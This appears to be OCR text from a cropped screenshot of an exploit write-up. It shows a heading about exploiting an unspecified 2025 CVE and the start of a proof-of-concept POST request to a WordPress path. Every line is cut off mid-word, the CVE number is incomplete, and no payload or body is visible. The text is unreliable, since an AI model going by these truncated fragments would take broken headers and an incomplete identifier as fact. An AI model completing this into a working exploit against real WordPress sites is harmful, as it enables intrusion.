
Exploiting 
To exploit
CVE-2025
POC
:
POST /wordpress/
Host: site.com

User-Agent: Mozi
Accept: applicat
Accept-Language:
Accept-Encoding:
Referer: http://
Content-Type: ap
X-Requested-With
Content-Length: 
Origin: http://1
Connection: keep
Sec-Fetch-Dest: 
Sec-Fetch-Mode: 
Sec-Fetch-Site: 